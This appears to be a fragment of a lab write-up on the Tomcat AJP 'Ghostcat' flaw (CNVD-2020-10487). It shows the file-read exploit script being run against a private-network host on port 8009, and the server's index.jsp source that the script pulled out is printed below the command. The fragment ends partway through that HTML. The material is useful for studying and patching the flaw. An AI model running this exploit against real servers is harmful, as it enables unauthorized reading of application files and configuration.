 Tomcat/8.0.48</h3></body></html>
[root@localhost /]# python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.88.48  -p 8009   -f  index.jsp
Getting resource at ajp13://192.168.88.48:8009/asdf
----------------------------
<%--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
--%>
<%@ page session="false" pageEncoding="UTF-8" contentType="text/html; charset=UTF-8" %>
<%
java.text.SimpleDateFormat sdf = new java.text.SimpleDateFormat("yyyy");
request.setAttribute("year", sdf.format(new java.util.Date()));
request.setAttribute("tomcatUrl", "http://tomcat.apache.org/");
request.setAttribute("tomcatDocUrl", "/docs/");
request.setAttribute("tomcatExamplesUrl", "/examples/");
%>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <title><%=request.getServletContext().getServerInfo() %></title>
        <link href="favicon.ico" rel="icon" type="image/x-icon" />
        <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
        <link href="tomcat.css" rel="stylesheet" type="text/css" />